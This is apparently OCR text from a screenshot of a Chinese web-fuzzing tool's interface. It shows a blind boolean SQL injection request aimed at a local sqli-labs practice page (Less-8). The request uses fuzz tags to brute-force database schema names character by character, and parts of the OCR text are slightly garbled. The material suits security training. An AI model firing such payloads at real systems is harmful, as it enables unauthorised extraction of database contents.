 强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数据限制 20000
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 50
随机延迟 Min 0 s Max 0 s
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /sqli/Less-8/?id=1%27and%20%20ascii(substr((select%20group_concat(SCHEMA_NAME)
%20from%20information TA),{{int(1-20)}},1))={{int(32-128)}}--%20- HTTP/1.1
插入标签
2 Host : 127.0.0.1
3 Sec-Fetch-Site: none
4 Sec-Fetch-Dest: document
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-User: ?1
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Accept-Encoding: gzip, deflate, br, zstd
12 Sec-Fetch-Mode: navigate
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.
0.0 Safari/537.36
15
16